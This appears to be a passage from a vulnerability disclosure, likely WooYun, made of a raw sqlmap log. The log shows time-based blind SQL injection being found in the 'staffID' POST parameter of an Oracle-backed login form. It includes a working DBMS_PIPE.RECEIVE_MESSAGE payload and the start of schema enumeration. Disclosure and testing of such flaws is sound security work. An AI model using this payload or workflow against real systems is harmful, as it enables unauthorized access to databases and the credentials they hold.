 omment)'
[03:13:30] [INFO] testing 'MySQL > 5.0.11 AND time-based blind (SELECT)'
[03:13:31] [INFO] testing 'PostgreSQL > 8.1 AND time-based blind'
[03:13:32] [INFO] testing 'Microsoft SQL Server/Sybase time-based blind'
[03:13:32] [INFO] testing 'Oracle AND time-based blind'
[03:13:42] [INFO] POST parameter 'staffID' seems to be 'Oracle AND time-based bl
ind' injectable
it looks like the back-end DBMS is 'Oracle'. Do you want to skip test payloads s
pecific for other DBMSes? [Y/n] y
for the remaining tests, do you want to include all tests for 'Oracle' extending
 provided level (1) and risk (1) values? [Y/n] y
[03:16:35] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[03:16:35] [INFO] automatically extending ranges for UNION query injection techn
ique tests as there is at least one other (potential) technique found
[03:16:45] [INFO] checking if the injection point on POST parameter 'staffID' is
 a false positive
POST parameter 'staffID' is vulnerable. Do you want to keep testing the others (
if any)? [y/N] y
sqlmap identified the following injection points with a total of 125 HTTP(s) req
uests:
---
Parameter: staffID (POST)
    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind
    Payload: staffID=2222' AND 4012=DBMS_PIPE.RECEIVE_MESSAGE(CHR(86)||CHR(119)|
|CHR(82)||CHR(76),5) AND 'CbYM'='CbYM&staffPassword=1
---
[03:17:12] [INFO] the back-end DBMS is Oracle
web application technology: Servlet 2.4, Nginx, JSP 2.0
back-end DBMS: Oracle
[03:17:12] [WARNING] schema names are going to be used on Oracle for enumeration
 as the counterpart to database names on other DBMSes
[03:17:12] [INFO] fetching database (schema) names
[03:17:12] [INFO] fetching number of databases
[03:17:12] [INFO] retrieved:
[03:17:12] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
www.wooyun.org